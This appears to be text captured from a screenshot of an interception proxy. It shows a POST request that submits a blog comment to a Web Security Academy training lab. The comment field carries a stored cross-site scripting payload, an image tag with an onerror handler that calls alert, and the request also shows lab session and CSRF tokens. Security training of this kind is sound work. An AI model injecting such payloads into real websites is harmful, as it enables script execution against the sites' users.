 Quick Start Request Response Requester Break
Method Header: Text Body: Text
POST https://0a9c002604991431825c66df00550031.web-security-academy.net/post/comment HTTP/1.1
Host: 0a9c002604991431825c66df00550031.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: https://0a9c002604991431825c66df00550031.web-security-academy.net
Connection: keep-alive
Referer: https://0a9c002604991431825c66df00550031.web-security-academy.net/post?postId=8
Cookie: session=918SpIfhBiP2H2ft3fxn2okYdxCGORhV
csrf=S7lPuKJB6oIGwAS4MPBrLBhwT77ziP12&postId=8&comment=my+comment+%3D+my+attack<img src=1 onerror=alert(1)>&name=test&email=
test2%40test.com&website=